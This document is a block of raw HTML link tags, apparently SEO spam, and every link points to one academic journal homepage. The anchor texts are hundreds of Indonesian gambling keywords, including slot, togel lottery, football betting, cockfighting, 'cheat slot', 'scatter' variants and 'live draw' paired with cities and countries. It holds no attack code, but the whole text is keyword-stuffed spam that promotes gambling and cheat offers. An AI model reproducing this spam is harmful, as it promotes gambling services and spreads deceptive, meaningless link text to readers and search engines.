    <a href="https://journal.stiemb.ac.id/">akun pro arsenal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wibu</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hotman paris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro raffi ahmad</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">otakudesu</a>
    <a href="https://journal.stiemb.ac.id/">samehadaku</a>
    <a href="https://journal.stiemb.ac.id/">lk21</a>
    <a href="https://journal.stiemb.ac.id/">layarkaca21</a>
    <a href="https://journal.stiemb.ac.id/">gudangmovies</a>
    <a href="https://journal.stiemb.ac.id/">judi bola euro</a>
    <a href="https://journal.stiemb.ac.id/">judi bola ucl</a>
    <a href="https://journal.stiemb.ac.id/">judi bola world cup</a>
    <a href="https://journal.stiemb.ac.id/">cashback slot</a>
    <a href="https://journal.stiemb.ac.id/">cashback bola</a>
    <a href="https://journal.stiemb.ac.id/">cashback togel</a>
    <a href="https://journal.stiemb.ac.id/">cashback sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cashback gratis</a>
    <a href="https://journal.stiemb.ac.id/">cashback judi</a>
    <a href="https://journal.stiemb.ac.id/">freespin slot</a>
    <a href="https://journal.stiemb.ac.id/">freespin bola</a>
    <a href="https://journal.stiemb.ac.id/">freespin togel</a>
    <a href="https://journal.stiemb.ac.id/">freespin sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">freespin gratis</a>
    <a href="https://journal.stiemb.ac.id/">freespin judi</a>
    <a href="https://journal.stiemb.ac.id/">rollingan slot</a>
    <a href="https://journal.stiemb.ac.id/">rollingan bola</a>
    <a href="https://journal.stiemb.ac.id/">rollingan togel</a>
    <a href="https://journal.stiemb.ac.id/">rollingan sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">rollingan gratis</a>
    <a href="https://journal.stiemb.ac.id/">rollingan judi</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat bola</a>
    <a href="https://journal.stiemb.ac.id/">cheat togel</a>
    <a href="https://journal.stiemb.ac.id/">cheat sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cheat gratis</a>
    <a href="https://journal.stiemb.ac.id/">cheat judi</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">slot freespin</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 25x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 100x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 50x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 20x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 10x</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter putih</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter perak</a>
    <a href="https://journal.stiemb.ac.id/">scatter mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">scatter coklat</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter ungu</a>
    <a href="https://journal.stiemb.ac.id/">scatter abu</a>
    <a href="https://journal.stiemb.ac.id/">scatter 1000x</a>
    <a href="https://journal.stiemb.ac.id/">scatter 500x</a>
    <a href="https://journal.stiemb.ac.id/">scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">scatter silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hongkong</a>
    <a href="https://journal.stiemb.ac.id/">scatter jepang</a>
    <a href="https://journal.stiemb.ac.id/">scatter kamboja</a>
    <a href="https://journal.stiemb.ac.id/">scatter malaysia</a>
    <a href="https://journal.stiemb.ac.id/">scatter myanmar</a>
    <a href="https://journal.stiemb.ac.id/">scatter rusia</a>
    <a href="https://journal.stiemb.ac.id/">scatter singapore</a>
    <a href="https://journal.stiemb.ac.id/">scatter taiwan</a>
    <a href="https://journal.stiemb.ac.id/">scatter thailand</a>
    <a href="https://journal.stiemb.ac.id/">scatter vietnam</a>
    <a href="https://journal.stiemb.ac.id/">scatter vip</a>
    <a href="https://journal.stiemb.ac.id/">scatter bronze</a>
    <a href="https://journal.stiemb.ac.id/">scatter filipina</a>
    <a href="https://journal.stiemb.ac.id/">scatter australia</a>
    <a href="https://journal.stiemb.ac.id/">scatter amerika</a>
    <a href="https://journal.stiemb.ac.id/">scatter inggris</a>
    <a href="https://journal.stiemb.ac.id/">scatter tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">scatter macau</a>
    <a href="https://journal.stiemb.ac.id/">scatter jerman</a>
    <a href="https://journal.stiemb.ac.id/">scatter italy</a>
    <a href="https://journal.stiemb.ac.id/">scatter turki</a>
    <a href="https://journal.stiemb.ac.id/">scatter ukraina</a>
    <a href="https://journal.stiemb.ac.id/">scatter wuhan</a>
    <a href="https://journal.stiemb.ac.id/">scatter sydney</a>
    <a href="https://journal.stiemb.ac.id/">scatter sgp</a>
    <a href="https://journal.stiemb.ac.id/">scatter japan</a>
    <a href="https://journal.stiemb.ac.id/">scatter cambodia</a>
    <a href="https://journal.stiemb.ac.id/">scatter hk</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea utara</a>
    <a href="https://journal.stiemb.ac.id/">scatter seoul</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">scatter pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">scatter beijing</a>
    <a href="https://journal.stiemb.ac.id/">scatter shanghai</a>
    <a href="https://journal.stiemb.ac.id/">scatter nusantara</a>
    <a href="https://journal.stiemb.ac.id/">scatter indonesia</a>
    <a href="https://journal.stiemb.ac.id/">scatter jakarta</a>
    <a href="https://journal.stiemb.ac.id/">scatter surabaya</a>
    <a href="https://journal.stiemb.ac.id/">scatter medan</a>
    <a href="https://journal.stiemb.ac.id/">scatter solo</a>
    <a href="https://journal.stiemb.ac.id/">scatter prancis</a>
    <a href="https://journal.stiemb.ac.id/">scatter roma</a>
    <a href="https://journal.stiemb.ac.id/">scatter koi</a>
    <a href="https://journal.stiemb.ac.id/">scatter sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">scatter spaceman</a>
    <a href="https://journal.stiemb.ac.id/">scatter bandung</a>
    <a href="https://journal.stiemb.ac.id/">scatter new zealand</a>
    <a href="https://journal.stiemb.ac.id/">scatter jamaica</a>
    <a href="https://journal.stiemb.ac.id/">scatter yaman</a>
    <a href="https://journal.stiemb.ac.id/">scatter arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">scatter irak</a>
    <a href="https://journal.stiemb.ac.id/">scatter iran</a>
    <a href="https://journal.stiemb.ac.id/">scatter palestina</a>
    <a href="https://journal.stiemb.ac.id/">scatter israel</a>
    <a href="https://journal.stiemb.ac.id/">scatter dubai</a>
    <a href="https://journal.stiemb.ac.id/">scatter wales</a>
    <a href="https://journal.stiemb.ac.id/">scatter poland</a>
    <a href="https://journal.stiemb.ac.id/">scatter mexico</a>
    <a href="https://journal.stiemb.ac.id/">scatter canada</a>
    <a href="https://journal.stiemb.ac.id/">scatter argentina</a>
    <a href="https://journal.stiemb.ac.id/">scatter portugal</a>
    <a href="https://journal.stiemb.ac.id/">scatter spanyol</a>
    <a href="https://journal.stiemb.ac.id/">scatter spain</a>
    <a href="https://journal.stiemb.ac.id/">scatter real madrid</a>
    <a href="https://journal.stiemb.ac.id/">scatter barcelona</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester united</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester city</a>
    <a href="https://journal.stiemb.ac.id/">scatter liverpool</a>
    <a href="https://journal.stiemb.ac.id/">scatter arsenal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot88</a>
    <a href="https://journal.stiemb.ac.id/">slot asia</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot jp</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live</a>
    <a href="https://journal.stiemb.ac.id/">asia88</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">parlay bola</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">Slot</a>
    <a href="https://journal.stiemb.ac.id/">slot toto</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">toto cambodia</a>
    <a href="https://journal.stiemb.ac.id/">toto china</a>
    <a href="https://journal.stiemb.ac.id/">toto hk</a>
    <a href="https://journal.stiemb.ac.id/">toto jepang</a>
    <a href="https://journal.stiemb.ac.id/">toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto sdy</a>
    <a href="https://journal.stiemb.ac.id/">toto sgp</a>
    <a href="https://journal.stiemb.ac.id/">toto taiwan</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">toto korea</a>
    <a href="https://journal.stiemb.ac.id/">toto amerika</a>
    <a href="https://journal.stiemb.ac.id/">toto inggris</a>
    <a href="https://journal.stiemb.ac.id/">toto wuhan</a>
    <a href="https://journal.stiemb.ac.id/">toto japan</a>
    <a href="https://journal.stiemb.ac.id/">toto taipei</a>
    <a href="https://journal.stiemb.ac.id/">toto myanmar</a>
    <a href="https://journal.stiemb.ac.id/">toto malaysia</a>
    <a href="https://journal.stiemb.ac.id/">toto rusia</a>
    <a href="https://journal.stiemb.ac.id/">toto ukraina</a>
    <a href="https://journal.stiemb.ac.id/">toto india</a>
    <a href="https://journal.stiemb.ac.id/">toto canada</a>
    <a href="https://journal.stiemb.ac.id/">togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">togel china</a>
    <a href="https://journal.stiemb.ac.id/">togel hk</a>
    <a href="https://journal.stiemb.ac.id/">togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">togel macau</a>
    <a href="https://journal.stiemb.ac.id/">togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">togel kl</a>
    <a href="https://journal.stiemb.ac.id/">togel togel</a>
    <a href="https://journal.stiemb.ac.id/">togel korea</a>
    <a href="https://journal.stiemb.ac.id/">togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">togel japan</a>
    <a href="https://journal.stiemb.ac.id/">togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">togel india</a>
    <a href="https://journal.stiemb.ac.id/">togel canada</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel tokyo</a>
    <a href="https://journal.stiemb.ac.id/">togel kyoto</a>
    <a href="https://journal.stiemb.ac.id/">togel okinawa</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel beijing</a>
    <a href="https://journal.stiemb.ac.id/">togel budapest</a>
    <a href="https://journal.stiemb.ac.id/">togel austria</a>
    <a href="https://journal.stiemb.ac.id/">togel ceko</a>
    <a href="https://journal.stiemb.ac.id/">togel jerman</a>
    <a href="https://journal.stiemb.ac.id/">togel berlin</a>
    <a href="https://journal.stiemb.ac.id/">togel hongaria</a>
    <a href="https://journal.stiemb.ac.id/">togel swiss</a>
    <a href="https://journal.stiemb.ac.id/">togel bromo</a>
    <a href="https://journal.stiemb.ac.id/">togel yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">togel medan</a>
    <a href="https://journal.stiemb.ac.id/">togel malang</a>
    <a href="https://journal.stiemb.ac.id/">togel bogor</a>
    <a href="https://journal.stiemb.ac.id/">togel banten</a>
    <a href="https://journal.stiemb.ac.id/">togel surabaya</a>
    <a href="https://journal.stiemb.ac.id/">togel semarang</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel london</a>
    <a href="https://journal.stiemb.ac.id/">togel new york</a>
    <a href="https://journal.stiemb.ac.id/">togel alabama</a>
    <a href="https://journal.stiemb.ac.id/">togel california</a>
    <a href="https://journal.stiemb.ac.id/">togel washington</a>
    <a href="https://journal.stiemb.ac.id/">togel texas</a>
    <a href="https://journal.stiemb.ac.id/">togel wales</a>
    <a href="https://journal.stiemb.ac.id/">togel irlandia</a>
    <a href="https://journal.stiemb.ac.id/">togel alaska</a>
    <a href="https://journal.stiemb.ac.id/">togel korea utara</a>
    <a href="https://journal.stiemb.ac.id/">togel pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">togel kamboja</a>
    <a href="https://journal.stiemb.ac.id/">togel buffalo</a>
    <a href="https://journal.stiemb.ac.id/">togel europe</a>
    <a href="https://journal.stiemb.ac.id/">togel eropa</a>
    <a href="https://journal.stiemb.ac.id/">togel afrika</a>
    <a href="https://journal.stiemb.ac.id/">togel australia</a>
    <a href="https://journal.stiemb.ac.id/">togel sydney</a>
    <a href="https://journal.stiemb.ac.id/">togel melbourne</a>
    <a href="https://journal.stiemb.ac.id/">togel new zealand</a>
    <a href="https://journal.stiemb.ac.id/">togel atlanta</a>
    <a href="https://journal.stiemb.ac.id/">togel marlyland</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel kentucky</a>
    <a href="https://journal.stiemb.ac.id/">togel bangkok</a>
    <a href="https://journal.stiemb.ac.id/">togel poipet</a>
    <a href="https://journal.stiemb.ac.id/">togel kps</a>
    <a href="https://journal.stiemb.ac.id/">togel phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">togel chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">togel kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">togel lampung</a>
    <a href="https://journal.stiemb.ac.id/">togel riau</a>
    <a href="https://journal.stiemb.ac.id/">togel pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">togel siem riep</a>
    <a href="https://journal.stiemb.ac.id/">togel sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">togel kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">togel papua</a>
    <a href="https://journal.stiemb.ac.id/">togel papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">togel timor leste</a>
    <a href="https://journal.stiemb.ac.id/">togel laos</a>
    <a href="https://journal.stiemb.ac.id/">togel hanoi</a>
    <a href="https://journal.stiemb.ac.id/">togel hociminh</a>
    <a href="https://journal.stiemb.ac.id/">togel king kong</a>
    <a href="https://journal.stiemb.ac.id/">togel georgia</a>
    <a href="https://journal.stiemb.ac.id/">togel indiana</a>
    <a href="https://journal.stiemb.ac.id/">togel wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">togel oregon</a>
    <a href="https://journal.stiemb.ac.id/">togel tennesse</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel rhode island</a>
    <a href="https://journal.stiemb.ac.id/">togel pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">togel illinois</a>
    <a href="https://journal.stiemb.ac.id/">togel missouri</a>
    <a href="https://journal.stiemb.ac.id/">togel delaware</a>
    <a href="https://journal.stiemb.ac.id/">togel carolina</a>
    <a href="https://journal.stiemb.ac.id/">togel germany</a>
    <a href="https://journal.stiemb.ac.id/">togel england</a>
    <a href="https://journal.stiemb.ac.id/">togel france</a>
    <a href="https://journal.stiemb.ac.id/">togel prancis</a>
    <a href="https://journal.stiemb.ac.id/">togel paris</a>
    <a href="https://journal.stiemb.ac.id/">togel spain</a>
    <a href="https://journal.stiemb.ac.id/">togel barcelona</a>
    <a href="https://journal.stiemb.ac.id/">togel real madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel croatia</a>
    <a href="https://journal.stiemb.ac.id/">togel kroasia</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">togel kremlin</a>
    <a href="https://journal.stiemb.ac.id/">togel kyiv</a>
    <a href="https://journal.stiemb.ac.id/">togel ohio</a>
    <a href="https://journal.stiemb.ac.id/">togel bullseye</a>
    <a href="https://journal.stiemb.ac.id/">togel phoenix</a>
    <a href="https://journal.stiemb.ac.id/">togel phuket</a>
    <a href="https://journal.stiemb.ac.id/">togel mongolia</a>
    <a href="https://journal.stiemb.ac.id/">togel spanyol</a>
    <a href="https://journal.stiemb.ac.id/">togel portugal</a>
    <a href="https://journal.stiemb.ac.id/">togel denmark</a>
    <a href="https://journal.stiemb.ac.id/">togel norwegia</a>
    <a href="https://journal.stiemb.ac.id/">togel viking</a>
    <a href="https://journal.stiemb.ac.id/">togel odin</a>
    <a href="https://journal.stiemb.ac.id/">togel zeus</a>
    <a href="https://journal.stiemb.ac.id/">togel olympus</a>
    <a href="https://journal.stiemb.ac.id/">togel gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel ares</a>
    <a href="https://journal.stiemb.ac.id/">togel artemis</a>
    <a href="https://journal.stiemb.ac.id/">togel yunani</a>
    <a href="https://journal.stiemb.ac.id/">togel pcso</a>
    <a href="https://journal.stiemb.ac.id/">togel portland</a>
    <a href="https://journal.stiemb.ac.id/">togel bogota</a>
    <a href="https://journal.stiemb.ac.id/">togel new jersey</a>
    <a href="https://journal.stiemb.ac.id/">togel solo</a>
    <a href="https://journal.stiemb.ac.id/">togel madura</a>
    <a href="https://journal.stiemb.ac.id/">togel makasar</a>
    <a href="https://journal.stiemb.ac.id/">togel ikn</a>
    <a href="https://journal.stiemb.ac.id/">togel nusantara</a>
    <a href="https://journal.stiemb.ac.id/">togel balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">togel mumbai</a>
    <a href="https://journal.stiemb.ac.id/">togel pakistan</a>
    <a href="https://journal.stiemb.ac.id/">togel afganistan</a>
    <a href="https://journal.stiemb.ac.id/">togel maroko</a>
    <a href="https://journal.stiemb.ac.id/">togel italy</a>
    <a href="https://journal.stiemb.ac.id/">togel italia</a>
    <a href="https://journal.stiemb.ac.id/">togel juventus</a>
    <a href="https://journal.stiemb.ac.id/">togel intermilan</a>
    <a href="https://journal.stiemb.ac.id/">togel ac milan</a>
    <a href="https://journal.stiemb.ac.id/">togel sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">togel starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">togel bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">togel lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">live draw cambodia</a>
    <a href="https://journal.stiemb.ac.id/">live draw china</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw jepang</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw sdy</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw taiwan</a>
    <a href="https://journal.stiemb.ac.id/">live draw indonesia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kl</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea</a>
    <a href="https://journal.stiemb.ac.id/">live draw amerika</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw wuhan</a>
    <a href="https://journal.stiemb.ac.id/">live draw koi</a>
    <a href="https://journal.stiemb.ac.id/">live draw japan</a>
    <a href="https://journal.stiemb.ac.id/">live draw taipei</a>
    <a href="https://journal.stiemb.ac.id/">live draw myanmar</a>
    <a href="https://journal.stiemb.ac.id/">live draw malaysia</a>
    <a href="https://journal.stiemb.ac.id/">live draw rusia</a>
    <a href="https://journal.stiemb.ac.id/">live draw ukraina</a>
    <a href="https://journal.stiemb.ac.id/">live draw india</a>
    <a href="https://journal.stiemb.ac.id/">live draw canada</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw tokyo</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyoto</a>
    <a href="https://journal.stiemb.ac.id/">live draw okinawa</a>
    <a href="https://journal.stiemb.ac.id/">live draw shanghai</a>
    <a href="https://journal.stiemb.ac.id/">live draw beijing</a>
    <a href="https://journal.stiemb.ac.id/">live draw budapest</a>
    <a href="https://journal.stiemb.ac.id/">live draw austria</a>
    <a href="https://journal.stiemb.ac.id/">live draw ceko</a>
    <a href="https://journal.stiemb.ac.id/">live draw jerman</a>
    <a href="https://journal.stiemb.ac.id/">live draw berlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw hongaria</a>
    <a href="https://journal.stiemb.ac.id/">live draw swiss</a>
    <a href="https://journal.stiemb.ac.id/">live draw bromo</a>
    <a href="https://journal.stiemb.ac.id/">live draw yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">live draw medan</a>
    <a href="https://journal.stiemb.ac.id/">live draw malang</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogor</a>
    <a href="https://journal.stiemb.ac.id/">live draw banten</a>
    <a href="https://journal.stiemb.ac.id/">live draw surabaya</a>
    <a href="https://journal.stiemb.ac.id/">live draw semarang</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw london</a>
    <a href="https://journal.stiemb.ac.id/">live draw new york</a>
    <a href="https://journal.stiemb.ac.id/">live draw alabama</a>
    <a href="https://journal.stiemb.ac.id/">live draw california</a>
    <a href="https://journal.stiemb.ac.id/">live draw washington</a>
    <a href="https://journal.stiemb.ac.id/">live draw texas</a>
    <a href="https://journal.stiemb.ac.id/">live draw wales</a>
    <a href="https://journal.stiemb.ac.id/">live draw irlandia</a>
    <a href="https://journal.stiemb.ac.id/">live draw alaska</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea utara</a>
    <a href="https://journal.stiemb.ac.id/">live draw pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">live draw kamboja</a>
    <a href="https://journal.stiemb.ac.id/">live draw buffalo</a>
    <a href="https://journal.stiemb.ac.id/">live draw europe</a>
    <a href="https://journal.stiemb.ac.id/">live draw eropa</a>
    <a href="https://journal.stiemb.ac.id/">live draw afrika</a>
    <a href="https://journal.stiemb.ac.id/">live draw australia</a>
    <a href="https://journal.stiemb.ac.id/">live draw sydney</a>
    <a href="https://journal.stiemb.ac.id/">live draw melbourne</a>
    <a href="https://journal.stiemb.ac.id/">live draw new zealand</a>
    <a href="https://journal.stiemb.ac.id/">live draw atlanta</a>
    <a href="https://journal.stiemb.ac.id/">live draw marlyland</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw kentucky</a>
    <a href="https://journal.stiemb.ac.id/">live draw bangkok</a>
    <a href="https://journal.stiemb.ac.id/">live draw poipet</a>
    <a href="https://journal.stiemb.ac.id/">live draw kps</a>
    <a href="https://journal.stiemb.ac.id/">live draw phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">live draw chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">live draw kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">live draw lampung</a>
    <a href="https://journal.stiemb.ac.id/">live draw riau</a>
    <a href="https://journal.stiemb.ac.id/">live draw pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">live draw siem riep</a>
    <a href="https://journal.stiemb.ac.id/">live draw sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">live draw kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">live draw timor leste</a>
    <a href="https://journal.stiemb.ac.id/">live draw laos</a>
    <a href="https://journal.stiemb.ac.id/">live draw hanoi</a>
    <a href="https://journal.stiemb.ac.id/">live draw hociminh</a>
    <a href="https://journal.stiemb.ac.id/">live draw king kong</a>
    <a href="https://journal.stiemb.ac.id/">live draw georgia</a>
    <a href="https://journal.stiemb.ac.id/">live draw indiana</a>
    <a href="https://journal.stiemb.ac.id/">live draw wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">live draw oregon</a>
    <a href="https://journal.stiemb.ac.id/">live draw tennesse</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw rhode island</a>
    <a href="https://journal.stiemb.ac.id/">live draw pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">live draw illinois</a>
    <a href="https://journal.stiemb.ac.id/">live draw missouri</a>
    <a href="https://journal.stiemb.ac.id/">live draw delaware</a>
    <a href="https://journal.stiemb.ac.id/">live draw carolina</a>
    <a href="https://journal.stiemb.ac.id/">live draw germany</a>
    <a href="https://journal.stiemb.ac.id/">live draw england</a>
    <a href="https://journal.stiemb.ac.id/">live draw france</a>
    <a href="https://journal.stiemb.ac.id/">live draw prancis</a>
    <a href="https://journal.stiemb.ac.id/">live draw paris</a>
    <a href="https://journal.stiemb.ac.id/">live draw spain</a>
    <a href="https://journal.stiemb.ac.id/">live draw barcelona</a>
    <a href="https://journal.stiemb.ac.id/">live draw real madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw croatia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kroasia</a>
    <a href="https://journal.stiemb.ac.id/">live draw singapore</a>
    <a href="https://journal.stiemb.ac.id/">live draw kremlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyiv</a>
